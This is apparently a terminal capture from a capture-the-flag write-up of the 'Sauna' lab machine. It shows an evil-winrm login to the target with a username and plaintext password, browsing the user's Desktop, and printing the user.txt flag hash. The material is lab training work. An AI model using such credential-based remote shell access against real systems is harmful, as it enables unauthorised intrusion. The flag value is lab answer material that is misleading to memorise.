 ➜ Sauna evil-winrm -i $IP -u fsmith -p 'Thestrokes23'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/5/2023 3:12 PM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
ef72aefa7d4a8ccc9f3daf6be9bb7758
*Evil-WinRM* PS C:\Users\FSmith\Desktop>